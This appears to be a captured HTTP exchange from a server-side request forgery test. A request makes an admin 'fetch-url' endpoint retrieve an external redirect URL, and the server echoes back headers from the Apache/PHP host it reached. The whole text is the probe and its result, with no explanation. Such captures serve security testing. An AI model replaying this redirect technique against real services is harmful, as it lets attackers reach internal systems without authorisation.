 POST /api/admin/fetch-url HTTP/1.1
Host: host.docker.internal:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Content-Type: application/json
ngrok-skip-browser-warning: 1
Authorization: Bearer
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
If-None-Match: W/"2-l9Fw4VUO7kr8CvBlt4zaMCqXZ0w"
Connection: keep-alive
Content-Length: 58
{
"url":"https://macabely.free.beeceptor.com/redirect"
}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 260
6 ETag:
7 Date: Wed, 15 Oct 2025 09:11:51 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"status":200,
"headers":{
"connection":"Keep-Alive",
"content-length":"0",
"content-type":"text/html; charset=UTF-8",
"date":"Wed, 15 Oct 2025 09:11:50 GMT",
"keep-alive":"timeout=5, max=100",
"server":"Apache/2.4.65 (Debian)",
"x-powered-by":"PHP/8.2.29"
},
"body":""
}